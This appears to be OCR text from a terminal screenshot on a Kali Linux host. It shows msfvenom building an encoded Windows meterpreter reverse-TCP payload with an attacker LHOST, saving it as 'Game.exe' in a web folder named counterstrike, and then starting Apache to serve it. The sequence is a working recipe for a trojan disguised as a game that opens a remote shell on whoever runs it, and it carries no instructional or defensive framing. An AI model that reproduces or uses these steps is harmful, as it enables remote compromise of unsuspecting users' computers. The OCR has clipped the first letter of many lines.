 bpg@kali-pc-001: ~
oot@kali-pc-001:/var/www/html#
oot@kali-pc-001:/var/www/html# cd counterstrike/
oot@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.171 -f
var/www/html/counterstrike/Game.exe
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
-] No arch selected, selecting arch: x86 from the payload
ound 1 compatible encoders
ttempting to encode payload with 1 iterations of x86/shikata_ga_nai
86/shikata_ga_nai succeeded with size 368 (iteration=0)
86/shikata_ga_nai chosen with final size 368
ayload size: 368 bytes
inal size of exe file: 73802 bytes
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.171 -f
var/www/html/counterstrike/Game.exe^C
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike# systemctl enable apache2
ynchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
xecuting: /lib/systemd/systemd-sysv-install enable apache2
reated symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike# systemctl start apache2
oot@kali-pc-001:/var/www/html/counterstrike#
oot@kali-pc-001:/var/www/html/counterstrike#